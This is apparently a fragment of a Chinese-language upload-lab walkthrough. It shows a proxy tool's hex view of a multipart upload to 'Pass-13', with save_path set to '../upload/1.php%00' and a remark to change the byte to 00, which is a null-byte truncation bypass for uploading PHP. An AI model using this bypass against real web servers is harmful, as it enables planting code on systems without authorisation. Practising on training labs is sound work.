 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
20 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 ction: closeRe
21 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 32 ferer: http://12
22 32 2e 35 31 2e 31 33 39 2e 32 34 32 3a 38 30 38 2.51.139.242:808
23 33 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 2e 3/Pass-13/index.
24 70 68 70 3f 61 63 74 69 6f 6e 3d 73 68 6f 77 5f php?action=show_
25 63 6f 64 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e codeUpgrade-In
26 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure-Requests:
27 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1----------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
改成00 00 00
29 2d 2d 2d 32 39 39 35 31 31 39 34 32 34 38 32 37 ---2995119424827
2a 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
2b 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
2c 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 ; name="save_pat
2d 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f h"../upload/
2e 31 2e 70 68 70 25 30 30 0d 0a 2d 2d 2d 2d 2d 2d 1.php%00------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 2d 2d 2d 32 39 39 35 31 31 39 34 32 -------299511942
31 34 38 32 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 4827Content-Di
32 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
33 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f data; name="uplo
34 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 ad_file"; filena